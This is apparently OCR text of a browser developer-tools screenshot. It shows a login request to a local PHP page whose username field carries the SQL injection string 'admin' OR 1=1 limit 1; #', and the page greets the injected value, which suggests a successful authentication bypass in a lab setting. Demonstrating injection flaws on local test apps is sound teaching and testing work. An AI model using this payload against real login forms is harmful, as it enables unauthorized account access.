 localhost/index.php
localhost/index.php
1
Welcome admin' OR 1=1 limit 1; # !
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name Headers Payload Preview Response Initiator Timing Cookies
index.php
Form Data view source view URL-encoded
username: admin' OR 1=1 limit 1; #
password: 1234
1 requests 360 B t
Console Issues
top Filter Default levels 1 Issue: 1